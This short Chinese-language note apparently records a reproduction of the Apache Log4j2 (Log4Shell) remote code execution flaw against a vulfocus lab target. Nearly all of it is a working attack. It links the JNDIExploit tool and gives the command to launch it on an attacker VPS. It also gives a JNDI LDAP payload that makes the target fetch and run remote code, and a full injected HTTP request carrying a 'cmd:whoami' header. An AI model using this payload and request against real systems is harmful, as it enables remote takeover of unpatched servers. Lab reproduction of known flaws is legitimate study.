Apache Log4j2远程代码执行漏洞
工具
https://github.com/WhiteHSBG/JNDIExploit
-u查看用法
复现(vulfocus)

vps执行命令
java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 101.35.17.6
payload
${jndi:ldap://101.35.17.6:1389/TomcatBypass/TomcatEcho}
GET /hello?payload=%24%7bjndi%3aldap%3a%2f%2f101.35.17.6%3a1389%2ftomcatbypass%2ftomcatecho%7d HTTP/1.1Host: 123.58.224.8:33407User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2Accept-Encoding: gzip, deflateConnection: closeUpgrade-Insecure-Requests: 1cmd:whoami